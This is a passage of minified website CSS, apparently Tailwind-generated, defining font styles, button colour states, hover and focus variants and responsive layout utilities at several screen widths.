has(+footer#hro)>:first-child:before{padding-top:100px;display:block;content:""}a,img{-webkit-user-drag:none}.color-gradient-onMedia-topTransparency{background:linear-gradient(0deg,#000,#0000)}.color-gradient-onMedia-rightTransparency{background:linear-gradient(90deg,#000,#00000080 50%,#0000)}.style-shadow{box-shadow:0 16px 24px #1b1c1f14}.style-display-lg{font-family:Lora,Georgia,Times New Roman;font-weight:400;font-size:144px;line-height:180px;letter-spacing:-.02em;text-transform:none}.style-display-md{font-size:104px}.style-display-md,.style-display-sm{font-family:Lora,Georgia,Times New Roman;font-weight:400;line-height:130px;letter-spacing:-.02em;text-transform:none}.style-display-sm{font-size:80px}.style-headline-lg{font-size:64px;line-height:80px}.style-headline-lg,.style-headline-md{font-family:Lora,Georgia,Times New Roman;font-weight:400;letter-spacing:-.02em;text-transform:none}.style-headline-md{font-size:48px;line-height:60px}.style-headline-sm{font-family:Lora,Georgia,Times New Roman;font-weight:500;font-size:40px;line-height:50px;letter-spacing:-.02em;text-transform:none}.style-title-lg{font-size:32px;line-height:40px}.style-title-lg,.style-title-md{font-family:Lora,Georgia,Times New Roman;font-weight:500;letter-spacing:0;text-transform:none}.style-title-md{font-size:24px;line-height:30px}.style-title-sm{font-family:Lora,Georgia,Times New Roman;font-weight:500;font-size:20px;line-height:25px;letter-spacing:0;text-transform:none}.style-body-lg-base{font-weight:400}.style-body-lg-base,.style-body-lg-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:18px;line-height:27px;letter-spacing:0;text-transform:none}.style-body-lg-strong{font-weight:500}.style-body-lg-stronger{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:18px;line-height:27px;letter-spacing:0;text-transform:none}.style-body-md-base{font-weight:400}.style-body-md-base,.style-body-md-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none}.style-body-md-strong{font-weight:500}.style-body-md-stronger{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none}.style-body-sm-base{font-weight:400}.style-body-sm-base,.style-body-sm-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:14px;line-height:21px;letter-spacing:0;text-transform:none}.style-body-sm-strong{font-weight:500}.style-body-sm-stronger{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:14px;line-height:21px;letter-spacing:0;text-transform:none}.style-label-base{font-weight:400}.style-label-base,.style-label-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:12px;line-height:18px;letter-spacing:0;text-transform:none}.style-label-strong{font-weight:700}.style-button{line-height:18px}.style-button,.style-textLink{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:16px;letter-spacing:0;text-transform:capitalize}.style-textLink{line-height:22px;text-decoration:underline}.heading-1-sm{font-family:Lora,Georgia,Times New Roman;font-weight:700;font-size:64px;line-height:76px;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.heading-2-sm{font-size:34px;line-height:44px}.heading-2-sm,.heading-3-sm{font-family:Lora,Georgia,Times New Roman;font-weight:500;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.heading-3-sm{font-size:18px;line-height:20px}.heading-4-sm{font-weight:500;font-size:14px;line-height:18px}.heading-4-sm,.heading-5-sm{font-family:Lora,Georgia,Times New Roman;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.heading-5-sm{font-weight:400;font-size:12px;line-height:16px}.heading-6-sm{font-family:Lora,Georgia,Times New Roman;font-size:10px;line-height:12px}.heading-6-sm,.v2-body-sm{font-weight:300;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:none}.v2-body-sm{font-family:DM\ Sans,Helvetica,Arial;font-size:16px;line-height:24px}.v2-label-sm{font-weight:500;font-size:12px;line-height:20px;text-decoration:none}.v2-button-sm,.v2-label-sm{font-family:DM\ Sans,Helvetica,Arial;letter-spacing:0;text-transform:uppercase;font-style:normal}.v2-button-sm{font-weight:700;font-size:14px;line-height:18px}.v2-text-link-sm{font-family:DM\ Sans,Helvetica,Arial;font-weight:300;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:underline}.v2-button-primary-base{background-color:#c8102e;border:1px solid #c8102e;color:#fff;border-radius:8px}.v2-button-secondary-base{background-color:#1b1c1f;border:1px solid #1b1c1f;color:#fff;border-radius:8px}.v2-button-tertiary-light-base{background-color:#fff0;border:1px solid #cfd8e8;color:#335291;border-radius:8px;font-style:normal;text-decoration:none}.v2-button-tertiary-dark-base{background-color:#0000;border:1px solid #6a7078;color:#fff;border-radius:8px;font-style:normal;text-decoration:none}.rounded-chip-base{border-radius:8px}.\[text-wrap\:balance\]{text-wrap:balance}:root{--header-height:0px}.hover\:button-primary-targeted:hover{font-family:DM\ Sans,Helvetica,Arial;background-color:#811829;border:1px solid #811829;color:#fff;padding:8px 24px;border-radius:8px}.hover\:button-secondary-targeted:hover{font-family:DM\ Sans,Helvetica,Arial;background-color:#6a7078;border:1px solid #6a7078;color:#fff;padding:8px 24px;border-radius:8px}.hover\:button-tertiary-light-targeted:hover{background-color:#fff0;border:1px solid #336fe8;color:#336fe8;border-radius:8px}.hover\:button-tertiary-dark-targeted:hover,.hover\:button-tertiary-light-targeted:hover{font-family:DM\ Sans,Helvetica,Arial;padding:8px 24px;font-style:normal;text-decoration:none}.hover\:button-tertiary-dark-targeted:hover{background-color:#0000;border:1px solid #fff;color:#fff;border-radius:8px}.hover\:\!button-icon-only:hover{border-radius:8px!important}.active\:button-primary-pressed:active{font-family:DM\ Sans,Helvetica,Arial;background-color:#c8102e;border:1px solid #c8102e;color:#fff;padding:8px 24px;border-radius:8px}.active\:button-secondary-pressed:active{font-family:DM\ Sans,Helvetica,Arial;background-color:#1b1c1f;border:1px solid #1b1c1f;color:#fff;padding:8px 24px;border-radius:8px}.active\:button-tertiary-light-pressed:active{background-color:#1a2e57;border:1px solid #1a2e57;border-radius:8px}.active\:button-tertiary-dark-pressed:active,.active\:button-tertiary-light-pressed:active{font-family:DM\ Sans,Helvetica,Arial;color:#fff;padding:8px 24px;font-style:normal;text-decoration:none}.active\:button-tertiary-dark-pressed:active{background-color:#0000;border:1px solid #6a7078;border-radius:8px}.active\:\!button-icon-only:active{border-radius:8px!important}@media (min-width:1025px){.lg\:border-radius-image-banner{border-radius:16px}}.placeholder\:uppercase::-moz-placeholder{text-transform:uppercase}.placeholder\:uppercase::placeholder{text-transform:uppercase}.placeholder\:text-gray-dark::-moz-placeholder{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.placeholder\:text-gray-dark::placeholder{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.placeholder\:text-text-light::-moz-placeholder{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.placeholder\:text-text-light::placeholder{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.placeholder\:text-text-lighter::-moz-placeholder{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.placeholder\:text-text-lighter::placeholder{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-bottom-custom-8:after{content:var(--tw-content);bottom:-8px}.after\:bottom-\[-10px\]:after{content:var(--tw-content);bottom:-10px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:mx-\[50\%\]:after{content:var(--tw-content);margin-left:50%;margin-right:50%}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-0:after{content:var(--tw-content);width:0}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:rounded-8:after{content:var(--tw-content);border-radius:8px}.after\:bg-background-surface-light:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.after\:bg-background-surface-primary:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(200 16 46/var(--tw-bg-opacity))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:ease-in-out:after{content:var(--tw-content);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:border-t-1:first-child{border-top-width:1px}.hover\:border-brand-blue-light:hover{--tw-border-opacity:1;border-color:rgb(51 111 232/var(--tw-border-opacity))}.hover\:border-button-tertiary-dark-stroke-targeted:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:border-button-tertiary-light-stroke-targeted:hover{--tw-border-opacity:1;border-color:rgb(51 111 232/var(--tw-border-opacity))}.hover\:bg-background-surface-light:hover{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.hover\:bg-brand-red-light:hover{--tw-bg-opacity:1;background-color:rgb(232 72 93/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-gray-dark:hover{--tw-bg-opacity:1;background-color:rgb(106 112 120/var(--tw-bg-opacity))}.hover\:bg-gray-pale:hover{--tw-bg-opacity:1;background-color:rgb(245 246 248/var(--tw-bg-opacity))}.hover\:bg-opacity-30:hover{--tw-bg-opacity:.3}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-brand-blue-light:hover{--tw-text-opacity:1;color:rgb(51 111 232/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-pale:hover{--tw-text-opacity:1;color:rgb(245 246 248/var(--tw-text-opacity))}.hover\:text-gray-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-text-base:hover{--tw-text-opacity:1;color:rgb(27 28 31/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-\[0px_4px_6px_rgba\(39\,43\,48\,0\.04\)\;\]:hover{--tw-shadow:0px 4px 6px #272b300a ;--tw-shadow-colored:0px 4px 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.after\:hover\:mx-\[calc\(50\%_-_12px\)\]:hover:after{content:var(--tw-content);margin-left:calc(50% - 12px);margin-right:calc(50% - 12px)}.after\:hover\:w-\[20px\]:hover:after{content:var(--tw-content);width:20px}.focus\:border-brand-blue-light:focus{--tw-border-opacity:1;border-color:rgb(51 111 232/var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:outline-0:focus{outline-width:0}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity))}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.focus-visible\:ring-opacity-75:focus-visible{--tw-ring-opacity:.75}.active\:border-brand-blue-dark:active{--tw-border-opacity:1;border-color:rgb(26 46 87/var(--tw-border-opacity))}.active\:border-button-tertiary-dark-stroke-pressed:active{--tw-border-opacity:1;border-color:rgb(106 112 120/var(--tw-border-opacity))}.active\:border-button-tertiary-light-stroke-pressed:active{--tw-border-opacity:1;border-color:rgb(26 46 87/var(--tw-border-opacity))}.active\:bg-brand-blue:active{--tw-bg-opacity:1;background-color:rgb(51 82 145/var(--tw-bg-opacity))}.active\:bg-brand-blue-dark:active{--tw-bg-opacity:1;background-color:rgb(26 46 87/var(--tw-bg-opacity))}.active\:bg-brand-red-dark:active{--tw-bg-opacity:1;background-color:rgb(105 19 33/var(--tw-bg-opacity))}.active\:bg-gray-black:active{--tw-bg-opacity:1;background-color:rgb(27 28 31/var(--tw-bg-opacity))}.active\:text-brand-blue-dark:active{--tw-text-opacity:1;color:rgb(26 46 87/var(--tw-text-opacity))}.active\:text-brand-blue-light:active{--tw-text-opacity:1;color:rgb(51 111 232/var(--tw-text-opacity))}.active\:text-white:active{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.enabled\:hover\:v2-button-primary-targeted:hover:enabled{background-color:#811829;border:1px solid #811829;color:#fff;border-radius:8px}.enabled\:hover\:v2-button-secondary-targeted:hover:enabled{background-color:#6a7078;border:1px solid #6a7078;color:#fff;border-radius:8px}.enabled\:hover\:v2-button-tertiary-light-targeted:hover:enabled{background-color:#fff0;border:1px solid #336fe8;color:#336fe8;border-radius:8px;font-style:normal;text-decoration:none}.enabled\:hover\:v2-button-tertiary-dark-targeted:hover:enabled{background-color:#0000;border:1px solid #fff;color:#fff;border-radius:8px;font-style:normal;text-decoration:none}.enabled\:active\:v2-button-primary-pressed:active:enabled{background-color:#c8102e;border:1px solid #c8102e;color:#fff;border-radius:8px}.enabled\:active\:v2-button-secondary-pressed:active:enabled{background-color:#1b1c1f;border:1px solid #1b1c1f;color:#fff;border-radius:8px}.enabled\:active\:v2-button-tertiary-light-pressed:active:enabled{background-color:#1a2e57;border:1px solid #1a2e57;color:#fff;border-radius:8px;font-style:normal;text-decoration:none}.enabled\:active\:v2-button-tertiary-dark-pressed:active:enabled{background-color:#0000;border:1px solid #6a7078;color:#fff;border-radius:8px;font-style:normal;text-decoration:none}.disabled\:border-gray:disabled{--tw-border-opacity:1;border-color:rgb(178 183 189/var(--tw-border-opacity))}.disabled\:bg-gray-light:disabled{--tw-bg-opacity:1;background-color:rgb(227 229 232/var(--tw-bg-opacity))}.disabled\:text-gray:disabled{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.disabled\:text-gray-dark:disabled{--tw-text-opacity:1;color:rgb(106 112 120/var(--tw-text-opacity))}.disabled\:opacity-25:disabled{opacity:.25}.group:hover .group-hover\:opacity-0{opacity:0}.group:hover .group-hover\:opacity-100{opacity:1}@media (max-width:639px){.screen-mobile\:min-w-full{min-width:100%}}@media (min-width:640px){.md\:invisible{visibility:hidden}.md\:absolute{position:absolute}.md\:inset-0{inset:0}.md\:bottom-0{bottom:0}.md\:bottom-20{bottom:5rem}.md\:left-0{left:0}.md\:left-\[40\%\]{left:40%}.md\:right-0{right:0}.md\:top-0{top:0}.md\:top-20{top:5rem}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-start-2{grid-column-start:2}.md\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.md\:mx-\[60px\]{margin-left:60px;margin-right:60px}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-7{margin-bottom:1.75rem}.md\:mb-8{margin-bottom:2rem}.md\:mb-custom-24{margin-bottom:24px}.md\:mb-custom-32{margin-bottom:32px}.md\:mb-custom-40{margin-bottom:40px}.md\:ml-auto{margin-left:auto}.md\:mt-0{margin-top:0}.md\:mt-5{margin-top:1.25rem}.md\:mt-custom-32{margin-top:32px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-\[227px\]{height:227px}.md\:h-\[624px\]{height:624px}.md\:max-h-\[750px\]{max-height:750px}.md\:w-1\/2{width:50%}.md\:w-\[70vw\]{width:70vw}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:w-full{width:100%}.md\:max-w-\[1080px\]{max-width:1080px}.md\:max-w-\[164px\]{max-width:164px}.md\:basis-1\/3{flex-basis:33.333333%}.md\:auto-cols-auto{grid-auto-columns:auto}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-\[1fr_1fr\]{grid-template-columns:1fr 1fr}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:items-baseline{align-items:baseline}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:justify-items-start{justify-items:start}.md\:justify-items-end{justify-items:end}.md\:gap-6{gap:1.5rem}.md\:gap-\[16px\]{gap:16px}.md\:gap-\[24px\]{gap:24px}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:gap-y-12{row-gap:3rem}.md\:gap-y-custom-48{row-gap:48px}.md\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem*var(--tw-space-x-reverse));margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)))}.md\:rounded-b-\[20px\]{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.md\:p-12{padding:3rem}.md\:p-6{padding:1.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-\[40px\]{padding-left:40px;padding-right:40px}.md\:px-\[60px\]{padding-left:60px;padding-right:60px}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-\[64px\]{padding-top:64px;padding-bottom:64px}.md\:pb-12{padding-bottom:3rem}.md\:pb-\[32px\]{padding-bottom:32px}.md\:pb-\[60px\]{padding-bottom:60px}.md\:pb-\[64px\]{padding-bottom:64px}.md\:pb-\[80px\],.md\:pb-custom-80{padding-bottom:80px}.md\:pl-\[40\%\]{padding-left:40%}.md\:pt-6{padding-top:1.5rem}.md\:pt-\[48px\]{padding-top:48px}.md\:pt-\[60px\]{padding-top:60px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-3xl{font-size:30px;line-height:38px;letter-spacing:-.02em}.md\:text-5xl{font-size:48px;line-height:58px;letter-spacing:-.02em}.md\:text-\[16px\]{font-size:16px}.md\:text-\[20px\]{font-size:20px}.md\:text-gray{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.md\:opacity-0{opacity:0}.md\:opacity-100{opacity:1}.md\:style-display-md{font-size:104px;line-height:130px}.md\:style-display-md,.md\:style-headline-md{font-family:Lora,Georgia,Times New Roman;font-weight:400;letter-spacing:-.02em;text-transform:none}.md\:style-headline-md{font-size:48px;line-height:60px}.md\:style-title-md{font-family:Lora,Georgia,Times New Roman;font-weight:500;font-size:24px;line-height:30px;letter-spacing:0;text-transform:none}.md\:style-body-md-base{font-weight:400}.md\:style-body-md-base,.md\:style-body-md-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none}.md\:style-body-md-strong{font-weight:500}.md\:style-body-md-stronger{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none}.md\:heading-1-md{font-weight:700;font-size:64px;line-height:76px}.md\:heading-1-md,.md\:heading-2-md{font-family:Lora,Georgia,Times New Roman;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.md\:heading-2-md{font-weight:500;font-size:34px;line-height:44px}.md\:heading-3-md{font-size:18px;line-height:20px}.md\:heading-3-md,.md\:heading-4-md{font-family:Lora,Georgia,Times New Roman;font-weight:500;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.md\:heading-4-md{font-size:14px;line-height:18px}.md\:heading-5-md{font-family:Lora,Georgia,Times New Roman;font-weight:400;font-size:12px;line-height:16px;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.md\:heading-6-md{font-family:Lora,Georgia,Times New Roman;font-size:10px;line-height:12px}.md\:heading-6-md,.md\:v2-body-md{font-weight:300;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:none}.md\:v2-body-md{font-family:DM\ Sans,Helvetica,Arial;font-size:16px;line-height:24px}.md\:v2-label-md{font-weight:500;line-height:20px;text-decoration:none}.md\:v2-button-md,.md\:v2-label-md{font-family:DM\ Sans,Helvetica,Arial;font-size:14px;letter-spacing:0;text-transform:uppercase;font-style:normal}.md\:v2-button-md{font-weight:700;line-height:18px}.md\:v2-text-link-md{font-family:DM\ Sans,Helvetica,Arial;font-weight:300;font-size:16px;line-height:24px;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:underline}}@media (min-width:860px){.custom-860\:ml-custom-48{margin-left:48px}.custom-860\:block{display:block}.custom-860\:hidden{display:none}.custom-860\:gap-custom-24{gap:24px}.custom-860\:px-custom-56{padding-left:56px;padding-right:56px}}@media (min-width:1025px){.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:inset-0{inset:0}.lg\:bottom-20{bottom:5rem}.lg\:right-0{right:0}.lg\:top-0{top:0}.lg\:top-20{top:5rem}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-7{grid-column-start:7}.lg\:col-start-8{grid-column-start:8}.lg\:col-end-11{grid-column-end:11}.lg\:row-start-1{grid-row-start:1}.lg\:m-auto{margin:auto}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[120px\]{margin-left:120px;margin-right:120px}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:5rem;margin-bottom:5rem}.lg\:my-\[140px\]{margin-top:140px;margin-bottom:140px}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-custom-56{margin-bottom:56px}.lg\:mr-6{margin-right:1.5rem}.lg\:mt-0{margin-top:0}.lg\:mt-8{margin-top:2rem}.lg\:mt-custom-0{margin-top:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:aspect-auto{aspect-ratio:auto}.lg\:h-\[140px\]{height:140px}.lg\:h-\[524px\]{height:524px}.lg\:w-2\/3{width:66.666667%}.lg\:w-\[182px\]{width:182px}.lg\:w-\[408px\]{width:408px}.lg\:w-\[40vw\]{width:40vw}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[70vw\]{width:70vw}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-0{min-width:0}.lg\:max-w-\[1040px\]{max-width:1040px}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[650px\]{max-width:650px}.lg\:max-w-\[792px\]{max-width:792px}.lg\:flex-auto{flex:1 1 auto}.lg\:flex-none{flex:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/4{flex-basis:25%}.lg\:basis-32{flex-basis:8rem}.lg\:translate-x-\[105px\]{--tw-translate-x:105px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:auto-cols-auto{grid-auto-columns:auto}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[20fr_20fr_20fr_20fr_20fr\]{grid-template-columns:20fr 20fr 20fr 20fr 20fr}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-\[140px\]{gap:140px}.lg\:gap-\[24px\]{gap:24px}.lg\:gap-custom-16{gap:16px}.lg\:gap-custom-32{gap:32px}.lg\:gap-custom-40{gap:40px}.lg\:gap-custom-64{gap:64px}.lg\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.lg\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-10{row-gap:2.5rem}.lg\:rounded-\[16px\]{border-radius:16px}.lg\:rounded-b-\[20px\]{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.lg\:bg-transparent{background-color:initial}.lg\:p-0{padding:0}.lg\:p-12{padding:3rem}.lg\:p-custom-40{padding:40px}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-\[100px\]{padding-left:100px;padding-right:100px}.lg\:px-\[30px\]{padding-left:30px;padding-right:30px}.lg\:px-custom-0{padding-left:0;padding-right:0}.lg\:py-12{padding-top:3rem;padding-bottom:3rem}.lg\:py-\[0px\]{padding-top:0;padding-bottom:0}.lg\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.lg\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.lg\:py-custom-24{padding-top:24px;padding-bottom:24px}.lg\:py-custom-40{padding-top:40px;padding-bottom:40px}.lg\:py-custom-80{padding-top:80px;padding-bottom:80px}.lg\:pt-0{padding-top:0}.lg\:pt-\[100px\]{padding-top:100px}.lg\:pt-\[56px\]{padding-top:56px}.lg\:text-left{text-align:left}.lg\:text-center{text-align:center}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[32px\]{font-size:32px}.lg\:text-text-lighter{--tw-text-opacity:1;color:rgb(178 183 189/var(--tw-text-opacity))}.lg\:text-text-lightest{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:opacity-0{opacity:0}.lg\:opacity-100{opacity:1}.lg\:style-display-lg{font-size:144px;line-height:180px}.lg\:style-display-lg,.lg\:style-headline-lg{font-family:Lora,Georgia,Times New Roman;font-weight:400;letter-spacing:-.02em;text-transform:none}.lg\:style-headline-lg{font-size:64px;line-height:80px}.lg\:style-title-lg{font-family:Lora,Georgia,Times New Roman;font-weight:500;font-size:32px;line-height:40px;letter-spacing:0;text-transform:none}.lg\:style-body-lg-base{font-weight:400}.lg\:style-body-lg-base,.lg\:style-body-lg-strong{font-family:DM\ Sans,Helvetica,Arial;font-size:18px;line-height:27px;letter-spacing:0;text-transform:none}.lg\:style-body-lg-strong{font-weight:500}.lg\:style-body-lg-stronger{font-family:DM\ Sans,Helvetica,Arial;font-weight:700;font-size:18px;line-height:27px;letter-spacing:0;text-transform:none}.lg\:heading-1-lg{font-weight:700;font-size:64px;line-height:76px}.lg\:heading-1-lg,.lg\:heading-2-lg{font-family:Lora,Georgia,Times New Roman;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.lg\:heading-2-lg{font-weight:500;font-size:34px;line-height:44px}.lg\:heading-3-lg{font-size:18px;line-height:20px}.lg\:heading-3-lg,.lg\:heading-4-lg{font-family:Lora,Georgia,Times New Roman;font-weight:500;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.lg\:heading-4-lg{font-size:14px;line-height:18px}.lg\:heading-5-lg{font-family:Lora,Georgia,Times New Roman;font-weight:400;font-size:12px;line-height:16px;letter-spacing:0;text-transform:uppercase;font-style:normal;text-decoration:none}.lg\:heading-6-lg{font-family:Lora,Georgia,Times New Roman;font-size:10px;line-height:12px}.lg\:heading-6-lg,.lg\:v2-body-lg{font-weight:300;letter-spacing:0;text-transform:none;font-style:normal;text-decoration:none}.lg\:v2-body-lg{font-family:DM\ Sans,Helvetica,Arial;font-size:16px;line-height:24px}.lg\:v2-label-lg{font-weight:500;line-height:20px;text-decoration:none}.lg\:v2-button-lg,.lg\:v2-label-lg{font-family:DM\ Sans,Helvetica,Arial;font-size:14px;letter-spacing:0;text-transform:uppercase;font-style:normal}.lg\:v2-button-lg{font-weight:700;line-height:18px}.lg\:v2-text-link-lg{font-family:DM\ 